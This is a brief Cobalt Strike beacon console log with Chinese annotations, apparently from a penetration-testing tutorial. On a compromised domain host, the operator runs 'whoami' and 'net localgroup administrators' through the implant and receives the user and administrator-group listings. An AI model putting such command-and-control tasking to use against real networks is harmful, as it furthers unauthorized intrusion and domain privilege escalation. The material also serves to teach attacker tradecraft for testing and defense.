 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
xie\hack
[+] -------------------------------------------------------------查询管理员组-------
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
XIE\Domain Admins
命令成功完成。